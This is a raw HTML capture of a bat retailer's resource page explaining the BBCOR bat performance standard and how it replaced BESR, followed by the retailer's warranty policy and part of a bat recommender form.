

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.xbats.com/what-is-bbcor-certification.htm
body_size: 9996
content:
<!doctype html>
<html>
	<head>
        

<meta http-equiv="Content-Language" content="en-us">
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>What is the BBCOR Certification?</title>
<meta name="description" content="What is the BBCOR Certification? It will help you through the process of finding, selecting, and caring for your bat.">
<meta name="keywords" content="What is the BBCOR Certification?, Bat Resource Guide, Bat Guide">



<meta name="google-site-verification" content="B4wE_E3FR4EgNi43MW2jb4rkbE2soEVC8a3D1rbca3U" />
<meta name="msvalidate.01" content="D6935632D56DA7B48CC639CCBCE1B911" />

<script type="application/ld+json">{"@context":"http://schema.org/","@type":"WebSite","name":"X Bats","url":"https://www.xbats.com/","potentialAction":{"@type":"SearchAction","target":"https://www.xbats.com/search_results/?params[search_text]={search_term_string}","query-input":"required name=search_term_string"}}</script>
<script type="application/ld+json">{"@context":"https://schema.org","@type":"Organization","url":"https://www.xbats.com/","name":"X Bats","image":["https://www.xbats.com/img/logo.jpg"],"logo":"https://www.xbats.com/img/logo.jpg","telephone":"(702) 419-0404","email":"customerservice@xbats.com","address":{"@type":"PostalAddress","streetAddress":"1930 Village Center Circle, #3-812","addressLocality":"Las Vegas","addressRegion":"NV","postalCode":"89134","addressCountry":"USA"}}</script>

        <meta property="og:type" content="website">
<meta property="og:site_name" content="X Bats">
<meta property="og:url" content="https://www.xbats.com/what-is-bbcor-certification.htm">
<meta property="og:title" content="What is the BBCOR Certification?">
<meta property="og:description" content="What is the BBCOR Certification? It will help you through the process of finding, selecting, and caring for your bat.">	
<meta property="og:image" content="https://www.xbats.com/picts/articles/afp_03-b.jpg" >
        <link href="https://www.xbats.com/favicon.ico" rel="shortcut icon" type="image/x-icon">
        <!-- Following Meta is for a canonical link -->
<link rel="canonical" href="https://www.xbats.com/what-is-bbcor-certification.htm">
<link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.1/css/bootstrap.min.css">
<link rel="stylesheet" href="//maxcdn.bootstrapcdn.com/font-awesome/4.6.3/css/font-awesome.min.css">


<!-- css -->
<link href="css/main_index.css?v=2024"  type="text/css" rel="stylesheet" >
<link href="css/catalog.css?v=2024"  type="text/css" rel="stylesheet" >
<link href="css/main.css?v=2024"  type="text/css" rel="stylesheet" >







<script>
  sitehome = 'https://www.xbats.com/';
  sitehome_secure = 'https://www.xbats.com/';
</script>
        
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
        new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
        j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
        'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-M6LQVXJ');</script>
<!-- End Google Tag Manager -->




	</head>
	<body class=" section-articles_zoom ">
	<script async>
	(function(s,u,m,o,j,v){j=u.createElement(m);v=u.getElementsByTagName(m)[0];
	j.async=1;j.src=o;j.dataset.sumoSiteId='6eba9a20a048bc3fad66fcc891ec98386b1c7d90d62dd5ee72cde5729d02b46f';
	v.parentNode.insertBefore(j,v)})(window,document,'script','//load.sumo.com/');
	</script>

    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-M6LQVXJ" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->




    <div class="header-place-holder"></div>
		<!--[if lte IE 9]>
			<p class="browserupgrade">You are using an <strong>outdated</strong> browser. Please <a href="http://browsehappy.com/">upgrade your browser</a> to improve your experience.</p>
		<![endif]-->

		<header class="site-header" role="banner">
			<nav class="navbar navbar-inverse" role="navigation">
				<div class="container-fluid">
					<div class="navbar-header">
						<button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#navbar-collapse-1">
							<span class="sr-only">Toggle navigation</span>
							<span class="icon-bar"></span>
							<span class="icon-bar"></span>
							<span class="icon-bar"></span>
						</button>

						<a href="tel:+17024190404" class="navbar-phone-link visible-xs" title="Phone: +17024190404" rel="nofollow">
							<i class="fa fa-phone"></i>
							<span class="sr-only">Phone</span>
						</a>


						<a class="navbar-brand" href="/" rel="home" title="X Bats">
							<span class="icon-logo"></span>
							<span class="sr-only">X Bats</span>
						</a>


						<div class="slogan hidden-xs hidden-sm">The Worldwide Leader in Custom Baseball Bats</div>


							
							<a href="https://www.xbats.com/login/" class="navbar-login-link visible-xs" rel="nofollow" title="Sign In">
								<i class="fa fa-user"></i>
								<span class="sr-only">Sign In</span>
							</a>
							

							



						<a href="https://www.xbats.com/viewcart/" class="navbar-cart-link visible-xs" title="Cart" rel="nofollow" >
							<span class="icon icon-cart"></span>
							<span class="sr-only">Cart</span>
						</a>
					</div><!-- .nabar-header -->

					<div class="collapse navbar-collapse" id="navbar-collapse-1">
						<ul class="nav navbar-nav visible-xs">
							<li>

								<form name="top_search_form" action="/index.php" method="GET" class="mobile-search-box">
									<input type="text" value="" name="params[search_text]" size="10" maxlength="255" dir="ltr" id="search_text" placeholder="Search" class=" searchInput search-field form-control" >
									<button type="submit" class="search-button"><i class="fa fa-search"></i></button>
									<input type="hidden" name="section" value="search_results">
								</form>

							</li>
						</ul>
						<ul class="nav navbar-nav navbar-nav-top">
							<li class="dropdown">
								<a href="https://www.xbats.com/baseball-bats/" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false" title="Baseball">Baseball <span class="caret"></span></a>
								<ul class="dropdown-menu">
									<li><a href="https://www.xbats.com/baseball-custom-pro-bats-adult/" title="Baseball Adult Custom Pro">Adult Custom Pro</a></li>
									<li><a href="https://www.xbats.com/baseball-pro-stock-bats-adult/" title="Baseball Adult Pro Stock">Adult Pro Stock</a></li>
									<li><a href="https://www.xbats.com/torpedo-custom-pro-bats/" title="Baseball Torpedo Custom Pro">Torpedo Custom Pro</a></li>
									<li><a href="https://www.xbats.com/torpedo-pro-stock-bats/" title="Baseball Torpedo Pro Stock">Torpedo Pro Stock</a></li>
									<li><a href="https://www.xbats.com/baseball-custom-pro-bats-youth/" title="Baseball Youth Custom Pro">Youth Custom Pro</a></li>
									<li><a href="https://www.xbats.com/baseball-super-light-custom-pro-bats-youth/" title="Baseball Youth Super Light Custom Pro">Youth  Super Light Custom Pro</a></li>
									<li><a href="https://www.xbats.com/baseball-pro-stock-bats-youth/" title="Baseball Youth Pro Stock">Youth Pro Stock</a></li>
									<li><a href="https://www.xbats.com/baseball-training-bats/" title="Baseball Youth Training">Youth Training</a></li>
								</ul>
							</li>
							<li class="dropdown">
								<a href="https://www.xbats.com/softball-bats/" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false" title="">Softball <span class="caret"></span></a>
								<ul class="dropdown-menu">
									<li><a href="https://www.xbats.com/softball-custom-pro-bats/"  title="Softball Adult Custom Pro">Adult Custom Pro</a></li>
									<li><a href="https://www.xbats.com/softball-pro-stock-bats/"  title="Softball Adult Pro Stock">Adult Pro Stock</a></li>
									<li><a href="https://www.xbats.com/softball-training-bats/"  title="Softball Fastpitch Training">Fastpitch Training</a></li>
									<li><a href="https://www.xbats.com/custom-youth-fastpitch/"  title="Softball Youth Custom Pro">Youth Custom Pro</a></li>
								</ul>
							</li>
							<li class="dropdown">
								<a href="https://www.xbats.com/fungo-training-coaching-bats/" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false" title="Fungo Training  Coaching">Fungo | Training | Coaching <span class="caret"></span></a>
								<ul class="dropdown-menu">
									<li><a href="https://www.xbats.com/pro-maple-log.htm" title="Log">Log</a></li>
									<li><a href="https://www.xbats.com/short-barrel-training-bat.htm"  title="Short Barrel Training Bat">Short Barrel Training Bat</a></li>
									<li><a href="https://www.xbats.com/pro-maple-shorty.htm"  title="Shorty">Shorty</a></li>
									<li><a href="https://www.xbats.com/shorty-2.htm"  title="Shorty 2">Shorty 2</a></li>
									<li><a href="https://www.xbats.com/pro-maple-fungo.htm"  title="Fungo">Fungo</a></li>
									<li><a href="https://www.xbats.com/pro-maple-fungo-73.htm"  title="Fungo 73">Fungo 73</a></li>
                               								<li><a href="https://www.xbats.com/pro-maple-fungo-reggie-smith-model.htm"  title="Fungo Extended">Fungo Extended</a></li>
									<li><a href="https://www.xbats.com/baseball-training-bats/" title="Progressive Training Bat System">Progressive Training Bat System</a></li>
									<li><a href="https://www.xbats.com/rs-backspin-training-bat.htm"  title="RS Backspin">RS Backspin</a></li>
									<li><a href="https://www.xbats.com/rs-backspin-shorty-training-bat.htm"  title="RS Backspin Shorty">RS Backspin Shorty</a></li>
									<li><a href="https://www.xbats.com/rs-backspin-youth-training-bat.htm"  title="RS Backspin Youth">RS Backspin Youth</a></li>
									<li><a href="https://www.xbats.com/sb401-softball-training-bat.htm"  title="SB401 Fastpitch Training Bat">SB401 Fastpitch Training Bat</a></li>

								</ul>
							</li>
							<li><a href="https://www.xbats.com/over-the-line-bats/" title="Over The Line">Over The Line</a></li>
						</ul>
						<ul class="nav navbar-nav navbar-nav-bottom">
							<li class="dropdown">
								<a href="https://www.xbats.com/trophy-gift-bats/" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false" title="Trophy Gift Bats">Trophy & Gift Bats <span class="caret"></span></a>
								<ul class="dropdown-menu">
									<li><a href="https://www.xbats.com/trophy-bat.htm" title="Trophy Bat">Trophy Bat</a></li>
									<li><a href="https://www.xbats.com/team-trophy-bat.htm" title="Team Trophy Bat">Team Trophy Bat</a></li>
									<li><a href="https://www.xbats.com/rookie-of-the-year-birth-bat.htm" title="Rookie of the Year Baby Birth Bat">Rookie of the Year Baby Birth Bat</a></li>
									<li><a href="https://www.xbats.com/baby-birth-bat.htm" title="Baby Birth Bat">Baby Birth Bat</a></li>
									<li><a href="https://www.xbats.com/19-inch-mini-birth-bat.htm" title="19 &quot;  Mini Baby Birth Bat">19" Mini Baby Birth Bat</a></li>
									<li><a href="https://www.xbats.com/19-inch-mini-bat.htm" title="19 inch Mini Bat">19" Mini Bat</a></li>
									<li><a href="https://www.xbats.com/mini-bat-stand.htm" title="Mini Bat Stand">Mini Bat Stand</a></li>
									<li><a href="https://www.xbats.com/bat-and-jersey-display-cases/" title="Bat Display Cases">Bat Display Cases</a></li>
									<li><a href="https://www.xbats.com/baseball-jersey-display-case.htm" title="Jersey Display Cases">Jersey Display Cases</a></li>
								</ul>
							</li>
							<li><a href="https://www.xbats.com/bat-resource-guide/"  title="Bat Resource Guide">Bat Resource Guide</a></li>
							<li><a href="https://www.xbats.com/xgear/"  title="X Gear">X Gear</a></li>
							<li class="dropdown"><a href="https://www.xbats.com/accessories/" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false"  title="Accessories">Accessories <span class="caret"></span></a>
								<ul class="dropdown-menu">
										<li><a href="https://www.xbats.com/gift_certificates/" title="Gift Certificates">Gift Certificates</a></li>
										<li><a href="https://www.xbats.com/bat-sleeves.htm" title="Bat Sleeves">Bat Sleeves</a></li>
										<li><a href="https://www.xbats.com/grip-tape.htm" title="Grip Tape">Grip Tape</a></li>
										<li><a href="https://www.xbats.com/x-bats-tacky-grip-stick.htm" title="Tacky Grip Stick">Tacky Grip Stick</a></li>
										<li><a href="https://www.xbats.com/pro-hitter-enhanced-bat-grip.htm" title="Pro Hitter Enhanced Bat Grip">Pro Hitter Enhanced Bat Grip</a></li>
										<li><a href="https://www.xbats.com/x-bats-pro-polish.htm" title="Pro Polish">Pro Polish</a></li>
										<li><a href="https://www.xbats.com/bat-and-jersey-display-cases/" title="Bat Display Cases">Bat Display Cases</a></li>
										<li><a href="https://www.xbats.com/baseball-jersey-display-case.htm" title="Jersey Display Cases">Jersey Display Cases</a></li>
								</ul>
							</li>
							<li class="dropdown">
								<a href="#" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-expanded="false" title="More">More <span class="caret"></span></a>
								<ul class="dropdown-menu dropdown-menu-right" role="menu">
									<li><a href="https://www.xbats.com/#whyus"  title="Why we are different">Why We Are Different</a></li>
									<li><a href="https://www.xbats.com/club-x/"  title="Club X">Club X</a></li>
									<li><a href="https://www.xbats.com/production-process/"  title="Photo Galleries">Production Process</a></li>
									<li><a href="https://www.xbats.com/galleries/"  title="Photo Galleries">Photo Galleries</a></li>
									<li><a href="https://www.xbats.com/bat-resource-guide/faq-choosing-perfect-bat.htm"  title="Frequently Asked Questions">Frequently Asked Questions</a></li>

									<li><a href="https://www.xbats.com/product_batrecommender/"  title="Choosing Your X Bat">Choosing Your X Bat</a></li>
									<li><a href="https://www.xbats.com/blog/"  title="Blog">Blog</a></li>

								</ul>
							</li>


						</ul>
						<ul class="nav navbar-nav navbar-nav-right hidden-xs">

							
							<li class="sign-in">
								<a href="/login/" title="Sign In"  rel="nofollow">
									<span class="glyphicon glyphicon-user"></span> Sign In
								</a>
							</li>
							

							

							<li>
								<a href="#" class="toggle-top-search-bar"  rel="nofollow" title="Search">
									<span class="icon icon-search"></span>
									<span class="sr-only">Search</span>
								</a>
							</li>
							<li>
								<a href="https://www.xbats.com/viewcart/"  rel="nofollow" title="Cart">
									<span class="icon icon-cart"></span>
									<span class="sr-only">Cart</span>
								</a>
							</li>

							<form name="top_search_form" action="/index.php" method="GET" class="search-box">
								<input type="text" value="" name="params[search_text]" size="10" maxlength="255" dir="ltr" id="search_text" class=" searchInput search-field form-control" >
								<button type="submit" class="search-button"><i class="fa fa-search"></i></button>
								<input type="hidden" name="section" value="search_results">
							</form>
						</ul>
					</div>
				</div><!-- .container-fluid -->
			</nav><!-- .navbar -->
		</header>

		<div class="banerhelp banerhelp_articles_zoom">
			<a href="https://www.xbats.com/contact_us/">
			Need help placing an order?<br>Call our Order Line<br>
			<small>(Do NOT call this number to check on an order)</small>
			<b><nobr>(702) 419-0404</nobr> <i>9am-7pm&nbsp;Pacific</i></b>
			</a>
		
			<a href="https://www.xbats.com/check-on-your-order/" class="order-check">Check On Your Order</a>
		</div>




 <!--Following "Magic" escape sequnce, enables ZOOM data-->

    <!--########################################################3-->
<section class="products_banner">
        <div class="container">
            <h1>What is the BBCOR Certification?</h1>
        </div>
</section>
<section class="content">
    <div class="container">
        <div class="row">
            <div class="col-md-12">     
                    <div class="row">
                        <div class="col-md-12">
                            <nav aria-label="breadcrumb">
                                <ol class="breadcrumb" itemscope itemtype="https://schema.org/BreadcrumbList">
                                          <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"  class="breadcrumb-item path" TITLE="Home"><a href="https://www.xbats.com/" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1"></li>
<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"  class="breadcrumb-item path" TITLE="Bat Resource Guide"><a href="https://www.xbats.com/bat-resource-guide/" itemprop="item"><span itemprop="name">Bat Resource Guide</span></a><meta itemprop="position" content="2"></li>
<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"  class="breadcrumb-item path" TITLE="What is the BBCOR Certification?"><a href="#" itemprop="item"><span itemprop="name">What is the BBCOR Certification?</span></a><meta itemprop="position" content="3"></li> 
                                </ol>
                            </nav>
                        </div>
                    </div>           
                    <!--Pict-->
                    
                    <div class="pict_right">
                        <a href="picts/articles/afp_03-b.jpg" class="lightbox" title="What is the BBCOR Certification?"><img border=0 alt="What is the BBCOR Certification?"  title="What is the BBCOR Certification?" src="thumbnails.php?im=picts/articles/afp_03-b.jpg&width=300&height=300"></a>
                    </div>
                    


                    <!--File        -->
                    

                    <!--Article text starts-->
                    <div class="long_desc">
                        <p><strong>BBCOR (Bat-Ball Coefficient of Restitution)</strong> is something you've
probably heard a lot about recently; it's the new standard currently
governing adult baseball bats used in collegiate play, and it will be
implemented for high school play in 2012. Rather than measuring the
ratio of the ball exit speed to pitch and bat speeds (like with BESR),
BBCOR measures the trampoline effect of the bat. In the past, when a
pitched ball made contact with an alloy or composite bat, the barrel
would flex inward ever so slightly and the ball would retain some of its
 energy resulting in farther hits. Wood bats don't have as much &quot;give&quot;
to them and the ball loses much of its energy upon impact. The BBCOR
standard ensures that non-wood bats perform more comparably to wood bats
 in an attempt to level the playing field.</p>
<p><strong>What Happened to BESR?</strong></p>
<p>Ball Exit Speed Ratio (BESR) is the standard that formerly governed
adult baseball bats. BESR is found by finding the ratio of ball exit
speed to the combined speeds of pitched ball and swung bat.</p>
<p>ALL SOLID ONE PIECE WOOD BATS AREE BBCOR CERTIFIED</p><br />
                    </div>
                    <!--Article text ends-->
            </div>
        </div>
    </div>
</section>
		<footer role="contentinfo" class="site-footer">
			<div class="site-footer__top">
				<div class="container">
					<div class="row text-center">
						<div class="col-xs-10 col-xs-offset-1 col-sm-12 col-sm-offset-0">
							<a href="https://www.xbats.com/xbat-configurator/" class="site-footer__order-link" title="Order your own custom-made X Bat now">
								Order your own custom-made X Bat now
								<span class="icon-arrow"></span>
							</a>
						</div>
					</div>
					<div class="row footer-links">
						<div class="col-xs-10 col-xs-offset-1 col-sm-4 col-sm-offset-0 col-md-2">
							<h3 class="underline">About X Bat <span class="icon-arrow"></span></h3>
							<ul class="site-footer__links-list list-unstyled hidden-xs">
								<li><a href="https://www.xbats.com/about-x-bat.htm" title="Company Info">Company Info</a></li>
								<li><a href="https://www.xbats.com/where-to-buy.htm" title="Where to Buy">Where to Buy</a></li>
								<li><a href="https://www.xbats.com/who-uses-xbats.htm" title="Who Uses X Bats">Who Uses X Bats</a></li>
								<li><a href="https://www.xbats.com/testimonials/" title="Testimonials">Testimonials</a></li>
								<li><a href="https://www.xbats.com/site-map/" title="Site Map">Site Map</a></li>
								<li><a href="https://www.xbats.com/contact_us/" title="Contact Us">Contact Us</a></li>
							</ul>
						</div>
						<div class="col-xs-10 col-xs-offset-1 col-sm-4 col-sm-offset-0 col-md-2">
							<h3 class="underline">News & Info <span class="icon-arrow"></span></h3>
							<ul class="site-footer__links-list list-unstyled hidden-xs">
								<li><a href="https://www.xbats.com/blog/" title="Blog">Blog</a></li>
								<li><a href="https://www.xbats.com/bat-resource-guide/" title="Bat Resource Guide">Bat Resource Guide</a></li>
								<li><a href="https://www.xbats.com/bat-resource-guide/faq-choosing-perfect-bat.htm"  title="Frequently Asked Questions">FAQ's</a></li>
								<li><a href="https://www.xbats.com/galleries/" title="Photo Galleries">Photo Galleries</a></li>
								<li><a href="https://www.xbats.com/choosing-your-xbat.htm" title="Choosing Your X Bat">Choosing Your X Bat</a></li>
							</ul>
						</div>
						<div class="col-xs-10 col-xs-offset-1 col-sm-4 col-sm-offset-0 col-md-2">
							<h3 class="underline">My Account <span class="icon-arrow"></span></h3>
							<ul class="site-footer__links-list list-unstyled hidden-xs">
								<li><a href="https://www.xbats.com/login/" title="Sign In" rel="nofollow">Sign In</a></li>
								<li><a href="https://www.xbats.com/viewcart/" title="View Cart"  rel="nofollow">View Cart</a></li>
								<li><a href="https://www.xbats.com/catalog_shopping/" title="Quickshop"  rel="nofollow">Quickshop</a></li>
								<li><a href="https://www.xbats.com/login/" title="Pro/Agent Portal" rel="nofollow" >Pro/Agent Portal</a></li>
								<li><a href="https://www.xbats.com/club-x/" title="Club-X">Club-X</a></li>
								<li><a href="https://www.xbats.com/affiliate/" title="Affiliates">Affiliates</a></li>
							</ul>
						</div>
						<div class="col-xs-10 col-xs-offset-1 col-sm-4 col-sm-offset-0 col-md-2">
							<h3>Customer Service <span class="icon-arrow"></span></h3>
							<ul class="site-footer__links-list list-unstyled hidden-xs">
								<li><a href="https://www.xbats.com/check-on-your-order/" title="Check On Your Order"  rel="nofollow" class="check">Check On Your Order</a></li>
								<li><a href="https://www.xbats.com/support/" title="Support">Support</a></li>
								<li><a href="https://www.xbats.com/shipping-rates/" title="Shipping Rates">Shipping Rates</a></li>
								<li><a href="https://www.xbats.com/terms/" title="Terms & Conditions">Terms & Conditions</a></li>
								<li><a href="https://www.xbats.com/privacy-policy/" title="Privacy Policy">Privacy Policy</a></li>
							</ul>
						</div>
						<div class="col-sm-4 col-md-3 col-xs-offset-1 col-md-offset-1 orderbyphone">
							<h3>Order Line Only</h3>
							<ul class="site-footer__links-list list-unstyled">
								<li><a href="tel:+7024190404"><nobr>(702) 419-0404</nobr></a></li>
								<li>9am - 7pm | 7 Days a Week</li>

								<li class="mailonly">All customer service issues handled by e-mail ONLY.<br>Please e-mail:<br>
									<a href="mailto:CustomerService@XBats.com">CustomerService@XBats.com</a></li>
								<li>

									<ul class="social-links">
										<li>
											<a href="https://www.facebook.com/XBatsofficial"  rel="nofollow" title="Facebook"  target="_blunk">
												<i class="fa fa-facebook-square"></i>
											</a>
										</li>
										<li>
											<a href="https://www.twitter.com/xbats"  rel="nofollow" title="Twitter"  target="_blunk">
												<i class="fa fa-twitter-square"></i>

											</a>
										</li>
										<li>
											<a href="https://www.instagram.com/xbats_official/ " rel="nofollow" title="instagram" target="_blunk">
												<i class="fa fa-instagram"></i>
											</a>
										</li>
										<li>
											<a href="https://www.pinterest.com/xbats/"  rel="nofollow" title="Pinterest"  target="_blunk">
												<i class="fa fa-pinterest-square"></i>

											</a>
										</li>
										<li>
											<a href="https://www.youtube.com/channel/UCqfqhxONmRFOQksOYn5Wbqg"  rel="nofollow" title="YouTube"  target="_blunk">
												<i class="fa fa-youtube-square"></i>

											</a>
										</li>
										<li>
											<a href="https://plus.google.com/110428084650861034417/posts"  rel="nofollow" title="Google Plus"  target="_blunk">
												<i class="fa fa-google-plus-square"></i>

											</a>
										</li>

									</ul>
								</li>
							</ul>
						</div>
					</div><!-- .row -->
				</div><!-- .container-fluid -->
			</div><!-- .site-footer__top -->
			<div class="site-footer__bottom container-fluid text-center">
				<small>&copy;2026 X Bats. All rights reserved.</small>
				<small>X Bat is a registered trademark of X Bats and is protected under the law. Any violation of US Patent and Trademark law will be prosecuted to the fullest extent of the law.</small>
			</div>
		</footer><!-- .site-footer -->
<div class="modal fade" id="warranty-modal" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true">
  <div class="modal-dialog">
    <div class="modal-content">
      <div class="modal-header">
        <button type="button" class="close" data-dismiss="modal"><span aria-hidden="true">&times;</span><span class="sr-only">Close</span></button>
        <h4 class="modal-title" id="myModalLabel">
          101 Day WARRANTY Replacement Policy
        </h4>
      </div>
      <div class="modal-body">
        <p>
          X Bats is offering a ONE TIME REPLACEMENT WITHIN THE FIRST 101 DAYS FROM THE ORIGINAL PURCHASE DATE. This warranty covers all manufacturing defects from normal field usage including: cracking or breakage from normal use hitting regular baseballs or softballs.
        </p>

        <p>
          The policy does NOT cover: bats that have been abused, altered or mistreated. Bats hit on the label side, the side opposite the label or within an inch of the end of the bat are NOT covered- this is user error and not proper use of ANY wood bat. Bats used in commercial batting cages are not covered under this policy. Any bat hit with dimple balls or rubber balls is not covered under this policy. Flaking f the grain on ash bats is a normal consequence of hitting with ash bats and is not covered under this policy.
        </p>

        <p>
          Wood bats are different than metal bats
        </p>

        <p>
          Metal bats MUST be turned so they don’t flat spot the hollow barrels with repeated hits on the same spot
        </p>

        <p>
          Wood bats MUST be hit on the side 90 degrees from the label
        </p>

        <p>
          Any hit off the end of the bat will break every wood bat
        </p>

        <p>
          For your ONE TIME WARRANTY replacement you must e-mail our X Bat Warranty Department at <a href="mailto:CustomerService@XBats.com">CustomerService@XBats.com</a>. All returned bats must have a Return Authorization Number by e-mail. (Your e-mail should include your name, shipping name and address, as well as a copy of your purchase receipt.
        </p>

        <p>
          The replacement bat will be the same size, color and spec as the one returned.
        </p>

        <p>
          Replacement bats will not be covered by the 101 day warranty policy. X Bat will pay for return ground shipping on any bat that is shipped within the Continental United States.
        </p>

        <p>
          All shipping charges on bats returned to us must be paid for by the customer sending the return. For replacement bats that need to be shipped to Alaska, Hawaii or overseas the consumer is responsible for paying the shipping charges back to them as well as to our return department.
        </p>

        <p>
          The return must include a copy of the original purchase receipt.
        </p>
      </div>
    </div>
  </div>
</div>

<div class="modal fade" tabindex="-1" role="dialog" id="bat-recommender">
	<div class="modal-dialog">
		<div class="modal-content">
			<div class="modal-header">
				<button type="button" class="close" data-dismiss="modal" aria-label="Close"><span
						aria-hidden="true">&times;</span></button>
				<h4 class="modal-title">Bat Recommender</h4>
			</div>
			<div class="modal-body clearfix">
				<div class="bat-recommender-form">
<div class="box">
	<p>
		The great thing about custom wood bats is the ability to choose a bat that fits your age, size, strength and game. Parameters such as knob style, handle thickness, barrel size and balance can all be dialed in to get the most comfortable bat in your hands. When you are comfortable with your equipment, you go to the plate each time with more confidence. Confidence translates to performance. We want you to have the confidence in your equipment to maximize your performance on the field.
	</p>
</div>	


	







<div class="row">
	<div class="col-sm-12 text-center">
		<p>Please use our custom bat model recommender below to receive advice on which bat is right for you. You'll be contacted by email within 24-48 hours of submitting your request.</p>
		<small>( <span class="madatorystar">*</span> Required Fields )</small>
	</div>	
	<br><br>
	

	<form action="index.php" method="post" enctype="multipart/form-data" name="contact_form" class="contact_form BAT_RECOMMENDER form-horizontal">

	<DIV class="form_err_message error_mess alert alert-danger text-center">
		<span class="form_email_error">Value entered for e-mail is invalid<br></span>
		<span class="form_password_error">Passwords don't match<br></span>
		<span class="form_confirm-email_error">Entered emails don't match<br></span>
		<span class="form_mandatory_error">Please fill up missing fields below</span>
	</DIV>

	<div class="col-sm-6">
		<div class="form-group">	
				<label for="" class="col-sm-4 control-label">Full Name: <b class="madatorystar">*</b></label>
				<div class="col-sm-8"><input type="text" value="" name="DATA[LNAME]" size="10" maxlength="255" dir="ltr" id="LNAME" class=" mandatory form-control input-sm" ></div>
			</div>
			<div class="form-group">	
				<label for="" class="col-sm-4 control-label">Telephone: <b class="madatorystar">*</b></label>
				<div class="col-sm-8"><input type="text" value="" name="DATA[PHONE]" size="10" maxlength="50" dir="ltr" id="PHONE" class=" mandatory form-control input-sm" ></div>
			</div>
				
			<div class="form-group">
				<label for="" class="col-sm-4 control-label">E-mail: <b class="madatorystar">*</b></label>
				<div class="col-sm-8"><input type="text" value="" name="DATA[EMAIL]" size="30" maxlength="255" dir="ltr" id="EMAIL" class=" mandatory mail confirm-email form-control input-sm" ></div>
			</div>
			<div class="form-group">
				<label for="" class="col-sm-4 control-label">Confirm E-mail: <b class="madatorystar">*</b></label>
				<div class="col-sm-8"><input type="text" value="" name="DATA[CONFIRMEMAIL]" size="30" maxlength="255" dir="ltr" id="CONFIRMEMAIL" class=" mandatory mail confirm-email form-control input-sm" ></div>
			</div>
			
			<div class="form-group">	
				<label for="" class="col-sm-4 control-label">Age <b class="madatorystar">*</b></label>
				<div class="col-sm-8"><select size="1" id="AGE" name="DATA[AGE]" dir="ltr" class=" mandatory form-control" ><option value="" selected class=" " >Select age</option><option value="Kids" class=" " >up to age 12</option><option value="Youth" class=" " >age 13 and 14</option><option value="Adult" class=" " >15 and older</option></select></div>
			</div>
			
	</div>
	<div class="col-sm-6">
			<div class="form-group">	
				<label for="" class="col-sm-4 control-label">Height</label>
